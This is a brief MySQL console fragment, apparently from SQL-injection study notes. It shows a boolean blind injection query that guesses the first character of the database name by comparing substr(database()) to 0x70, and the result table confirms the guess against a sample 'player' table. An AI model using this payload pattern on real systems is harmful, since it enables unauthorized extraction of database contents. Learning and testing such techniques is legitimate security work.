 mysql> select * from player where id=1 and 0x70=(select(substr(database() from 1 for 1)));
+----+-------+------+--------+
| id | name  | year | number |
+----+-------+------+--------+
|  1 | lihua | 20   | 50     |
+----+-------+------+--------+
1 row in set (0.00 sec)